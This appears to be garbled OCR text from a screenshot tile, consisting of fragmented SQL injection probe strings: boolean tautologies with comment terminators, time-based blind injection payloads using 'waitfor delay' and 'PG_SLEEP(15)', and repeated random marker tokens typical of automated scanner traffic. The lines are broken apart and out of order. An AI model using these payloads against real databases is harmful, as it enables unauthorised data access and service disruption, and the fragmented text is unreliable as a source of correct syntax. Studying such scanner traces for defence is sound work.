
1=0+0+0+1 or
1=0+0+0+1 --
'XxOCeEOk'='
JCfUZQsqADVlr8CW';
JCfUZQsqW1FoEnd
waitfor delay
OR 125=(SELECT
'0:0:15' --
125 FROM
PG_SLEEP(15))--
@@ZbLQv
JCfUZQsq
JCfUZQsq
JCfUZ
JCfUZQsq
JCfUZQsq
JCfUZQsq
JCfUZQ
JCfUZQsq
JCfUZQsq
JCfUZQsq
JCfUZQ
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJ
CpjJwWHV
CpjJwWHV
CpjJwWHV
CpjJ
CpjJwWHV
CpjJwWHV9audwTyw
CpjJw